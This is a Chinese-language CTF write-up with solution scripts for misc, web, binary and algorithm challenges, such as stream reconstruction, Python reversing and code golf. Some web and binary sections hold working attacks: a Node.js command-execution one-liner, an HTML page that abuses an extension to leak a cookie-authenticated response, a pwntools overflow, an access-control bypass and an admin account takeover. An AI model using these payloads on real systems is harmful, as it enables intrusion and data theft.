原来大家都是这么过的.html
Misc 熙熙攘攘我们的天才吧 misc-sunshine Magic Keyboard 读取日志即可,注意处理 Shift 键。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
def split_bracket (s ): return s.split("[" )[1 ].split("]" )[0 ] VK_LSHIFT = 0xA0 def keycode_to_ch (n: int , shift: bool ): if n >= 0x41 and n <= 0x5A : if shift: return chr (n) else : return chr (n + 0x20 ) if n == 0xDB : if shift: return "{" else : return "[" if n == 0xDD : if shift: return "}" else : return "]" return chr (n) with open ("sunshine.log" , 'r' , encoding='utf-8' ) as f: lines = f.__iter__() shift = False while True : try : line = next (lines) if "--begin keyboard packet--" in line: action = split_bracket(next (lines)) keycode = split_bracket(next (lines)) modifiers = split_bracket(next (lines)) flags = next (lines) end = next (lines) action_n = int (action, 16 ) keycode_n = int (keycode, 16 ) & 0xFF modifiers_n = int (modifiers, 16 ) if keycode_n == VK_LSHIFT: if action_n == 3 : shift = True if action_n == 4 : shift = False continue if action_n == 3 : print (f"Action: {action_n} , Keycode: {hex (keycode_n)} , Key: {keycode_to_ch(keycode_n, shift)} " ) assert "--end keyboard packet--" in end except StopIteration: break
Vision Pro 日志的 745 行指出了视频流的 UDP 端口,查看接收端(Moonlight)的源码,发现是在 RTP 的基础上额外做了分包,会有一些头部数据需要处理。
可供参考的源码如下:
在 Wireshark 中选择追踪 UDP 端口为 59765 的流,选择 Decode As -> RTP,然后可以看到 RTP 包的内容。注意这里的 PT 字段没有任何意义,不要被误导了。
将该流导出为 JSON 格式,然后使用以下 Python 脚本进行解析。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
import binasciiimport json, structwith open ("video.json" ) as f: packets = json.load(f) def frame_type_to_str (ft ): return { 1 : 'P' , 2 : 'IDR' , 4 : 'I' , 5 : 'P' }[ft] current_frame_index = 0 current_packet = None frames = [None ] * 1000 for packet in packets: layers = packet["_source" ]["layers" ] if not "rtp" in layers: continue rtp = layers["rtp" ] """ typedef struct _NV_VIDEO_PACKET { uint32_t streamPacketIndex; uint32_t frameIndex; uint8_t flags; uint8_t reserved; uint8_t multiFecFlags; uint8_t multiFecBlocks; uint32_t fecInfo; } NV_VIDEO_PACKET, *PNV_VIDEO_PACKET; """ raw_payload = binascii.unhexlify(rtp["rtp.payload" ].replace(":" , "" )) header_size = 4 + 4 + 1 + 1 + 1 + 1 + 4 header = raw_payload[:header_size] body = raw_payload[header_size:] frame_index = struct.unpack("<I" , header[4 :8 ])[0 ] first_pkt = False if frame_index != current_frame_index: frames[frame_index] = current_packet current_frame_index = frame_index print (f"Frame {frame_index} " ) first_pkt = True if first_pkt: frame_type = body[3 ] actual_body = body[8 :] assert actual_body[:4 ] == b"\x00\x00\x00\x01" current_packet = actual_body else : current_packet += body out_file = open ("out.h265" , "wb" ) for frame in frames: if frame is None : continue out_file.write(frame)
1 ffmpeg -i out.h265 -o out.mp4
事实上得益于解码器优秀的容错性,不处理上述的一部分头部信息也能进行播放,但可能会花屏而无法正常读出 Flag,且花屏的具体情况取决于解码器的实现。
AirPods Max (first blood) 日志的 678 行给出了音频所在的端口,同样是选中流,Decode As -> RTP,导出为 JSON 格式。
音频的结构相对简单,但进行了加密,不过密钥在日志中给出了。
一开始在解密时忘记 unpad,但也能解码出音频数据,不过完全听不清楚。在解密后进行unpad 后,可以听到音频数据,为 DTMF 信号。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
import binasciiimport json, structfrom opus import OpusMultistreamDecoderdef aes_cbc_decrypt (key, iv, data ): from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes from cryptography.hazmat.backends import default_backend from cryptography.hazmat.primitives import padding unpadder = padding.PKCS7(128 ).unpadder() cipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=default_backend()) decryptor = cipher.decryptor() decrypted = decryptor.update(data) + decryptor.finalize() return unpadder.update(decrypted) + unpadder.finalize() rikeyid = 1485042510 rikey = binascii.unhexlify("F3CB8CFA676D563BBEBFC80D3943F10A" ) with open ("audio.json" , 'r' ) as f: packets = json.load(f) decoder = OpusMultistreamDecoder(48000 , 2 , 1 , 1 , b"\x00\x01" ) out_pcm = open ("out.pcm" , "wb" ) for packet in packets: layers = packet["_source" ]["layers" ] if not "rtp" in layers: continue rtp = layers["rtp" ] if rtp["rtp.p_type" ] != "97" : continue seq = int (rtp["rtp.seq" ]) iv = rikeyid + seq iv_bin_be32 = struct.pack(">I" , iv) iv_pad = iv_bin_be32 + b"\x00" * 12 payload = binascii.unhexlify(rtp["rtp.payload" ].replace(":" , "" )) data = aes_cbc_decrypt(rikey, iv_pad, payload) decoded_s16le = decoder.decode(data) samples = struct.pack(f"<{len (decoded_s16le)} h" , *decoded_s16le) out_pcm.write(samples)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 from cffi import FFIffi = FFI() ffi.cdef(""" typedef struct OpusMSDecoder OpusMSDecoder; OpusMSDecoder *opus_multistream_decoder_create( int Fs, int channels, int streams, int coupled_streams, const unsigned char *mapping, int *error ); int opus_multistream_decode( OpusMSDecoder *st, const unsigned char *data, int len, short *pcm, int frame_size, int decode_fec ); void opus_multistream_decoder_destroy(OpusMSDecoder *st); """ )opus = ffi.dlopen("libopus.so" ) class OpusMultistreamDecoder : def __init__ (self, sample_rate, channels, streams, coupled_streams, mapping ): self .sample_rate = sample_rate self .channels = channels self .streams = streams self .coupled_streams = coupled_streams self .mapping = mapping error = ffi.new("int *" ) self .decoder = opus.opus_multistream_decoder_create( sample_rate, channels, streams, coupled_streams, mapping, error ) if error[0 ] != 0 : raise Exception(f"Failed to create decoder: {error[0 ]} " ) def decode (self, data ): frame_size = 480 pcm = ffi.new("short[]" , frame_size * self .channels) result = opus.opus_multistream_decode(self .decoder, data, len (data), pcm, frame_size, 0 ) if result < 0 : raise Exception(f"Decoding failed: {result} " ) return ffi.unpack(pcm, result * self .channels) def __del__ (self ): opus.opus_multistream_decoder_destroy(self .decoder)
1 ffmpeg -f s16le -ar 48000 -ac 2 -i out.pcm out.wav
TAS 概论大作业 misc-mario flag1 & flag2 很不幸,大作业是抄的。受害者:https://tasvideos.org/1715M
使用如下脚本将该作业转换为题目可接受的二进制格式:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
BUTTONS = ['A' , 'B' , 'S' , 'T' , 'U' , 'D' , 'L' , 'R' ] def input_to_int (input : str int : ''' Converts a string of 8 buttons to a byte. ''' return sum (1 << BUTTONS.index(input [b]) for b in range (7 , -1 , -1 ) if input [b] != '.' ) result = [] with open ("happylee-supermariobros,warped.fm2" , 'r' ) as f: for line in f: if line.startswith("|0|" ): btns = line.split("|" )[2 ] num = input_to_int(btns) result.append(num) result_pad = [0 ] * (60 * 5 ) with open ("happylee-supermariobros,warped.bin" , 'wb' ) as f: f.write(bytes (result + result_pad))
进入负世界需要卡墙,并在 Warp Zone 的文字显示出来之前进入第一根管道。
选用的这个 Replay 已经完成了卡墙这一操作,只需要在 TAS Editor 中删除后续的输入并减缓马里奥的移动速度,并在合适的时机加入一个 D 按键即可。注意依旧需要一段时间的额外空白输入。
Web 验证码 web-copy 本题对开发者工具进行了检测,但只需要使用 Firefox 并在独立窗口中打开开发者工具即可绕过检测。
Hard 1 2 3 let st = "" ;Array .from (document .querySelectorAll (".noiseLine" )).map ((el ) => st += el.innerText );document .querySelector ("#noiseInput" ).value = st;
Expert Closed shadow root 无法通过 JavaScritp 访问,因此需要修改 Element.prototype.attachShadow 方法,使其始终为{ mode: 'open' }。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 (function ( 'use strict' ; const originalAttachShadow = Element .prototype attachShadow ; function customAttachShadow ( return originalAttachShadow.apply (this , [{ mode : 'open' }]); }; Element .prototype attachShadow = customAttachShadow; })();
刷新页面,选中 shadow root 中的根元素,菜单中选中”在控制台中使用“,然后使用以下代码获取验证码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 let chunks = temp0.querySelectorAll (".chunk" );function styleToAttrs (style ) { return style.split (" " ).map ((s ) => s.split ("(" )[1 ].split (")" )[0 ]) } function getElText (el ) { let beforeStyleContent = getComputedStyle (el, ":before" ).content ; let beforeAttrs = styleToAttrs (beforeStyleContent); let afterStyleContent = getComputedStyle (el, ":after" ).content ; let afterAttrs = styleToAttrs (afterStyleContent); let ret = "" ; for (let i = 0 ; i < beforeAttrs.length ; i++) { ret += el.getAttribute (beforeAttrs[i]); } for (let i = 0 ; i < afterAttrs.length ; i++) { ret += el.getAttribute (afterAttrs[i]); } return ret; } let myVal = "" ;Array .from (chunks).forEach ((el ) => { myVal += getElText (el); }); document .querySelector ("#noiseInput" ).value = myVal;
概率题目概率过 web-ppl 因为并不是面向常规开发的语言,WebPPL 缺少了很多的语言特性,包括但不限于循环、闭包等。
前端开发 遇到的一系列问题:
document.title 无法直接赋值,需要使用_.assign。尝试过向编辑器发送Ctrl + Z,但是并没有成功。
尝试过只能偷取上次运行脚本的输出,但清除输出的操作在实际运行脚本之前,因此无法获取到输出。
注意到代码编辑器是一个非常成熟的工具,大概率具有完整的撤销栈,因此可以尝试获取撤销栈的内容。
查阅 资料 ,发现可以通过__reactInternalInstance$ 开头的属性获取到实际的 React 组件。
于是使用这种方式最终成功拿到了 CodeMirror 的实例,从而获取到了撤销栈的内容。
由于 __reactInternalInstance$ 后面的内容是随机的,因此需要使用 Object.keys 获取到实际的属性名。实际 Flag 在撤销栈中的位置需要在本地用题目给出的脚本调试一下,因为输入方式不同而构建出的撤销栈也不同。
1 _.assign (document , {title : JSON .stringify (document .querySelector (".wpedit" )[Object .keys (document .querySelector (".wpedit" ))[0 ]]._currentElement ._owner ._instance .refs .editor .getCodeMirror ().doc .history .done [15 ]) });
后端开发 谁说没有 require 的?
1 console .log (process.mainModule .require ("child_process" ).execSync ("/readflag2" ).toString ());
ICS 笑传之查查表 web-memos
I think memos have some bug in its ORM implementation and I’ve already applied a patch for that. Have a good time!
既然如此,那我们就来看看这个站的 ORM 实现。
注意到列出所有 Memo 的接口是memos.api.v1.MemoService/ListMemos,于是找到这个接口的代码,在 https://github.com/usememos/memos/blob/e5cb2037e4c0772da2785dcef6475c301f58776c/server/router/api/v1/memo_service.go#L109 ,实际构建查询的代码在 https://github.com/usememos/memos/blob/60a0ead0fa67aa4164400d89a7c98287cdd7b78b/server/router/api/v1/memo_service.go#L907C1-L917C3 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 if err := s.buildMemoFindWithFilter(ctx, memoFind, request.Filter); err != nil { return nil , status.Errorf(codes.InvalidArgument, "failed to build find memos with filter: %v" , err) } if user == nil { if filter == "" { return status.Errorf(codes.InvalidArgument, "filter is required for unauthenticated user" ) } find.VisibilityList = []store.Visibility{store.Public} } else if find.CreatorID != nil && *find.CreatorID != user.ID { find.VisibilityList = []store.Visibility{store.Public, store.Protected} }
这里我们可以发现一个问题,当用户登录后,只有在指定了 CreatorID 参数的情况下,才会检查 UID 是否匹配,并在不匹配时强制覆盖VisibilityList,于是当我们是已登录用户时,只需要不指定用户 ID,即可查询到其他用户的私有 Memo。
登录后转到 Explore 页面,在调试器中搜索 ListMemos 相关代码并打上断点,重新进入该页面,断点触发时在请求中修改可见性参数即可。
ICS 笑传之抄抄榜 web-manuallab flag1 没认真做,在后续解题过程中可以顺便找到。
flag2 题目给出了 OAuth Connector 的实现源码:https://github.com/autolab/Autolab/pull/2194

在这个实现中,Autolab 会在用户登录时使用邮箱去查找账号,如果没有查找到账号则创建一个新的。在首次使用 OAuth 登录的过程中,一闪而过了这样的界面:
在这个管理页面的“用户设置”栏目中,邮箱居然是可以修改的,于是现在的目标就是找到管理员账户对应的邮箱。
进入系统,发现用户列表中只能看到当前用户(管理员并非该课程的教师),一番寻找后在页面底部的 Contact Us 页面中找到了一个邮箱地址:
将 UAAA 中的邮箱地址改为该地址,重新登录(如果不行的话重启一下环境),即可以管理员身份进入后台,flag2 在 /admin/autolab_config 页面中。
flag3 (first blood) 此时需要在 Autolab 中实现任意文件读,或者最好是 RCE。Autograder 肯定会执行我们上传的代码,但是不动脑子也能想到大概率是在单独的容器或者虚拟机中进行,此路不通。

又是一通乱点,在 Edit assessment 界面中发现可以上传 Ruby 脚本文件:
在 Autolab 源码中搜索 Assessment Config,找到如下文档:
好评返红包 web-crx 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > Document</title > </head > <body > <img id ="img1" src ="http://127.0.1.14:1919/secret" alt ="" width ="200" height ="200" > <script > setTimeout (() => { window .addEventListener ("sendDataToContentScript" , (e ) => { document .title = event.detail .message ; }); document .getElementById ("img1" ).dispatchEvent (new MouseEvent ("mousemove" , { clientX : 150 , clientY : 150 , bubbles : true , cancelable : true , view : window })); document .querySelector (".index-module__imgSearch_hover_content--c5JEb" ).dispatchEvent ( new PointerEvent ('click' , {bubbles : true , cancelable : true }) ); }, 1000 ); </script > </body > </html >
原理 这个插件实现以图片搜索商品的方式非常的不安全:
监听所有的 mousemove 事件,当其 target 为图片元素时,在其上显示一个搜索按钮(实际的实现在 contentScript.bundle.js 的最后,自己去找对应的 Qw 函数)。
当用户点击搜索按钮时,向 background.bundle.js 发送一个 imgUrl2Base64_send 消息,其中包含了图片的 src 属性。
background.bundle.js接收到消息后,对 src 发起请求,获取其响应的 Data URL。此时由于我们的身份是后台脚本,且 host_permissions 中包含了所有 URL,因此发出的请求是带有 Cookie 的。使用 sendDataToContentScript 事件将 Data URL 发送给页面,上述页面会截获该事件。
Binary Fast Or Clever binary-racecar 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import *conn = remote('prob11.geekgame.pku.edu.cn' , 10011 ) conn.recvuntil(b':' , drop=True ) conn.send(b"2042:***\n" ) print ("Token sent" )conn.recvuntil(b':' , drop=True ) conn.send(b"4\n" ) conn.send(b"Z" * 0x100 + b"\xFF\x00\x00\x00" ) conn.send(b"48\n" ) print ("Payload sent" )print (conn.recv())print (conn.recv())print (conn.recv())print (conn.recv())
从零开始学 Python binary-pymaster 源码中遗留的隐藏信息 使用 pyinstxtractor 工具可以获得打包进去的所有资源。
再使用pycdc ,即可获得第一阶段源码。
1 2 3 4 5 import marshalimport randomimport base64if random.randint(0 , 65535 ) == 54830 : exec (marshal.loads(base64.b64decode(b'< 省略 >' )))
解码后发现另一段 Base64,但不太方便解出源码,大致看起来是进行了 zlib 解压缩,用 CyberChef 尝试解压缩后发现是另一段 Python 源码(省略),Flag 就在该源码当中。
影响随机数的神秘力量 Python 中的标准库被压缩进了PYZ-00.pyz 文件当中,使用 binwalk 可以提取出其中的内容,发现了 random.pyc 文件,还是使用 pycdc 进行反编译。
1 2 3 4 5 6 7 8 9 10 class Random (_random.Random): VERSION = 3 def __init__ (self, x = ('flag2 = flag{wElc0me_tO_THe_w0RlD_OF_pYtHON}' , ): '''Initialize an instance. Optional argument x controls seeding, as for Random.seed(). ''' self .seed(x) self .gauss_next = None
科学家获得的实验结果 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 import randomimport base64random.seed("flag2 = flag{wElc0me_tO_THe_w0RlD_OF_pYtHON}" ) assert random.randint(0 , 65535 ) == 54830 from z3 import *class Store : def __init__ (self, p0: int , p1: int ): self .p0 = p0 self .p1 = p1 self .p3: Store = None self .p4: Store = None self .p5: Store = None class adJGrTXOYb : def __init__ (self ): self .IIII = None def adJGrTXOYb (self, store: Store ): while store.p3 != None : if store.p3.p3 == None : if store == store.p3.p4: self .adJGrTXOYn(store.p3) else : self .adJGrTXOYV(store.p3) elif store == store.p3.p4 and store.p3 == store.p3.p3.p4: self .adJGrTXOYn(store.p3.p3) self .adJGrTXOYn(store.p3) elif store == store.p3.p5 and store.p3 == store.p3.p3.p5: self .adJGrTXOYV(store.p3.p3) self .adJGrTXOYV(store.p3) elif store == store.p3.p5 and store.p3 == store.p3.p3.p4: self .adJGrTXOYV(store.p3) self .adJGrTXOYn(store.p3) else : self .adJGrTXOYn(store.p3) self .adJGrTXOYV(store.p3) def adJGrTXOYV (self, x: Store ): y = x.p5 x.p5 = y.p4 if y.p4 != None : y.p4.p3 = x y.p3 = x.p3 if x.p3 == None : self .IIII = y elif x == x.p3.p4: x.p3.p4 = y else : x.p3.p5 = y y.p4 = x x.p3 = y def adJGrTXOYn (self, x: Store ): y = x.p4 x.p4 = y.p5 if y.p5 != None : y.p5.p3 = x y.p3 = x.p3 if x.p3 == None : self .IIII = y elif x == x.p3.p5: x.p3.p5 = y else : x.p3.p4 = y y.p5 = x x.p3 = y def adJGrTXOYx (self, p0: int , p1: int ): adJGrTXOYo = Store(p0, p1) adJGrTXOYu = self .IIII p3 = None while adJGrTXOYu != None : p3 = adJGrTXOYu if p0 < adJGrTXOYu.p0: adJGrTXOYu = adJGrTXOYu.p4 else : adJGrTXOYu = adJGrTXOYu.p5 adJGrTXOYo.p3 = p3 if p3 == None : self .IIII = adJGrTXOYo elif p0 < p3.p0: p3.p4 = adJGrTXOYo else : p3.p5 = adJGrTXOYo self .adJGrTXOYb(adJGrTXOYo) def adJGrTXOYQ (adJGrTXOYo: Store ) -> bytes : s = [] if adJGrTXOYo != None : s += [adJGrTXOYo.p1 ^ random.randint(0 , 0xFF )] s += adJGrTXOYQ(adJGrTXOYo.p4) s += adJGrTXOYQ(adJGrTXOYo.p5) return s def adJGrTXOYy (adJGrTXOYj: adJGrTXOYb ): adJGrTXOYu = adJGrTXOYj.IIII p3 = None while adJGrTXOYu != None : p3 = adJGrTXOYu if random.randint(0 , 1 ) == 0 : adJGrTXOYu = adJGrTXOYu.p4 else : adJGrTXOYu = adJGrTXOYu.p5 adJGrTXOYj.adJGrTXOYb(p3) def adJGrTXOYD (): adJGrTXOYj = adJGrTXOYb() flag_input = [ord (ch) for ch in "flag{" ] + [BitVec(f'{i} ' , 8 ) for i in range (36 - len ("flag{}" ))] + [ord ("}" )] for ch in flag_input: adJGrTXOYj.adJGrTXOYx(random.random(), ch) for _ in range (0x100 ): adJGrTXOYy(adJGrTXOYj) result = adJGrTXOYQ(adJGrTXOYj.IIII) target = base64.b64decode("7EclRYPIOsDvLuYKDPLPZi0JbLYB9bQo8CZDlFvwBY07cs6I" ) print (result) s = Solver() for i in range (len (result)): s.add(result[i] == target[i]) print (s.check()) model = s.model() print (len (model)) for i in range (len (model)): print (chr (model[BitVec(f'{i} ' , 8 )].as_long()), end='' ) if __name__ == "__main__" : adJGrTXOYD()
Algorithm 随机数生成器 algo-randomzoo C++ 更简单的解法:直接穷举所有可能的种子,然后判断是否符合条件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 int main () long long num_f = 0 ; long long num_l = 0 ; cin >> num_f; cin >> num_l; cout << "Finding seed..." << endl; for (unsigned int seed = 0 ; seed < 0xFFFFFFFF ; seed++) { srand (seed); long long f = (long long )rand () + (long long )'f' ; long long l = (long long )rand () + (long long )'l' ; if (f == num_f && l == num_l) { cout << seed << endl; break ; } } }
神秘计算器 algo-codegolf 以下均为格式化后结果,提交时需要去掉空格。
素数判断函数 1 0 ** (((n - 2 ) ** (n - 1 )) % n + 0 **(n-2 ) + 0 ** (n - 341 )**2 - 1 ) ** 2
使用 n - 2 作为 a 进行费马素性检验,但发现此时 2 和 341 会误判,对这两个数使用 0 ** 0 == 1 的特性进行修正。
Pell 数(一) 需要生成前 40 个 Pell 数,ChatGPT 提示可以将原始公式中的 (1 - 2 ** (1 / 2)) ** (n - 1) 项删去,该项在 n 较小时不对结果产生影响。
尝试后发现有部分结果比正确数值稍小,因此加上 0.3 从而使得整数部分正确。
1 ((((1 + 2 ** (1 / 2 )) ** (n - 1 )) / (2 * (2 ** (1 / 2 )))) + 3 / 10 ) // 1
Pell 数(二) 数学太差导致公式没有推导出来。